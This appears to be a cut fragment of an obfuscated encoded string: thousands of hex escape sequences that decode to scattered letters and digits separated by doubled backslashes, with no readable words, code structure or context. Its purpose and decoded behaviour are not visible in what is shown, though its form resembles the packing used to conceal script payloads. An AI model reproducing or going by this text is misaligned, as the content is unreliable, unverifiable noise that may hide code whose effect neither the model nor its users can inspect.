x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x52\x5c\x5c\x4e\x5c\x5c\x51\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x63\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x52\x5c\x5c\x31\x35\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x52\x5c\x5c\x31\x35\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x31\x47\x5c\x5c\x31\x75\x5c\x5c\x52\x5c\x5c\x31\x4a\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x31\x42\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x71\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x4e\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x4e\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x31\x61\x5c\x5c\x45\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x31\x69\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x71\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x68\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x31\x69\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x71\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x68\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x31\x74\x5c\x5c\x79\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x76\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x52\x5c\x5c\x58\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x52\x5c\x5c\x58\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5